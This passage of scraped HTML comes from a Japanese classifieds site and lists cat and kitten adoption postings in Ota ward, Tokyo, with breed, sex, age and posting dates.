<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lvt16" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lvt16" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1hyowk"><img alt="里親募集中！3ヶ月アメリカンショートヘア♀(⋈◍＞◡＜◍)。✧♡" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68480abdb3ad141ad57ea7cb/thumb_m_______________20250610_193457_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1hyowk">里親募集中！3ヶ月アメリカンショートヘア♀(⋈◍＞◡＜◍)。✧♡</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ッシュフォールド♂ブルー
・3歳<strong>ロシアンブルー</strong>♀ブルーポイント

成猫
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月10日
</div>
<div class='u-color-gray'>
作成6月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hyowk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hyowk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1hy0j3"><img alt="里親募集中！3ヶ月メインクーン♂(⋈◍＞◡＜◍)。✧♡" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6846bea40231791c416b0817/thumb_m_______________20250609_194742_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1hy0j3">里親募集中！3ヶ月メインクーン♂(⋈◍＞◡＜◍)。✧♡</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ッシュフォールド♂ブルー
・3歳<strong>ロシアンブルー</strong>♀ブルーポイント

成猫
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月10日
</div>
<div class='u-color-gray'>
作成6月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hy0j3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">17</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hy0j3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">17</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1hx7sh"><img alt="里親募集中！3ヶ月ノルウェージャンフォレストキャット(⋈◍＞◡＜..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68455064ea037705c411a191/thumb_m_______________20250608_174431_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1hx7sh">里親募集中！3ヶ月ノルウェージャンフォレストキャット(⋈◍＞◡＜...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ッシュフォールド♂ブルー
・3歳<strong>ロシアンブルー</strong>♀ブルーポイント

成猫
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月12日
</div>
<div class='u-color-gray'>
作成6月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hx7sh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">18</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hx7sh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">18</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1hvig7"><img alt="里親募集中！3ヶ月ラガマフィン♂①" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6842a12e985707ee6d7318ba/thumb_m_______________20250606_170319_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1hvig7">里親募集中！3ヶ月ラガマフィン♂①</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ッシュフォールド♂ブルー
・3歳<strong>ロシアンブルー</strong>♀ブルーポイント

成猫
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月13日
</div>
<div class='u-color-gray'>
作成6月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hvig7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">24</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hvig7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">24</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1htzsb"><img alt="里親募集中！4ヶ月足長マンチカン♀ブラウンティックドタビー(⋈◍..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/684003100ffc0a013df3e70f/thumb_m_______________20250604_171938_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1htzsb">里親募集中！4ヶ月足長マンチカン♀ブラウンティックドタビー(⋈◍...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 4ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ッシュフォールド♂ブルー
・3歳<strong>ロシアンブルー</strong>♀ブルーポイント

成猫
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月28日
</div>
<div class='u-color-gray'>
作成6月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1htzsb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1htzsb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1hslq5"><img alt="里親募集中！4ヶ月セルカークレックス♂(⋈◍＞◡＜◍)。✧♡" class="p-item-image" src="https://cdn.jmty.jp/articles/images/683d67e8e2ea8d1ac914eba0/thumb_m_______________20250602_175624_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1hslq5">里親募集中！4ヶ月セルカークレックス♂(⋈◍＞◡＜◍)。✧♡</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 4ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ッシュフォールド♂ブルー
・3歳<strong>ロシアンブルー</strong>♀ブルーポイント

成猫
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月14日
</div>
<div class='u-color-gray'>
作成6月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hslq5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hslq5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1glyw6"><img alt="里親募集中！2ヶ月ノルウェージャンフォレストキャット♂ブルータビ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f62152ecb98500e9960c64/thumb_m_______________20250409_162442_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1glyw6">里親募集中！2ヶ月ノルウェージャンフォレストキャット♂ブルータビ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月24日
</div>
<div class='u-color-gray'>
作成4月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1glyw6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">24</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1glyw6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">24</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1gl8qw"><img alt="里親募集中！5ヶ月スコテッシュフォールド♀ブルータビー(⋈◍＞◡..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f4d8841f44240708976b31/thumb_m_______________20250408_165821_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1gl8qw">里親募集中！5ヶ月スコテッシュフォールド♀ブルータビー(⋈◍＞◡...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月8日
</div>
<div class='u-color-gray'>
作成4月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gl8qw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gl8qw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1gkjkp"><img alt="里親募集中！6ヶ月足長ミヌエット♀ブラウンパッチドタビー(⋈◍＞..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f38dbdf7c05825e13608f1/thumb_m_______________20250407_171746_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1gkjkp">里親募集中！6ヶ月足長ミヌエット♀ブラウンパッチドタビー(⋈◍＞...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才6ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%9F%E3%83%8C%E3%82%A8%E3%83%83%E3%83%88">ミヌエット</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月16日
</div>
<div class='u-color-gray'>
作成4月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gkjkp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gkjkp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1gjrko"><img alt="里親募集中！4ヶ月短足シュガーフォールド♂ブルータビー(⋈◍＞◡..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f23315374c205cfba984d1/thumb_m_______________20250406_164335_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1gjrko">里親募集中！4ヶ月短足シュガーフォールド♂ブルータビー(⋈◍＞◡...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才4ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月5日
</div>
<div class='u-color-gray'>
作成4月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
